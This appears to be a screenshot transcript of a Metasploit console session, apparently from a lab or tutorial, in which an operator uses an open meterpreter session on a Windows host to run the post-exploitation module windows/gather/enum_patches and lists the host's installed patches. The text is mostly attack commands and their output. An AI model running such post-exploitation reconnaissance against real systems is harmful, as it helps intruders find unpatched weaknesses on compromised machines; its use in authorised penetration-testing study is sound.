 msf5 post(windows/gather/enum_patches) > sessions
Active sessions
===============
Id  Name  Type                   Information                                Connection
--  ----  ----                   -----------                                ----------
4         meterpreter x64/windows  WIN-LTME4DTVE8Q\Ping Mao @ WIN-LTME4DTVE8Q  192.168.197.151:5555 → 192.168.197.140:49175 (192.168.197.140)
artifact.exe
msf5 post(windows/gather/enum_patches) > sessions 4
[*] Starting interaction with 4...
meterpreter > background
[*] Backgrounding session 4...
msf5 post(windows/gather/enum_patches) > set SESSION 4
SESSION ⇒ 4
msf5 post(windows/gather/enum_patches) > options
Module options (post/windows/gather/enum_patches):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  4                yes       The session to run this module on.
msf5 post(windows/gather/enum_patches) > run
[*] Patch list saved to /root/.msf4/loot/20200528111927_default_192.168.197.140_enum_patches_660602.txt
[*] KB2534111 applied
[*] KB2999226 applied
[*] KB976902 applied
[*] Post module execution completed
msf5 post(windows/gather/enum_patches) >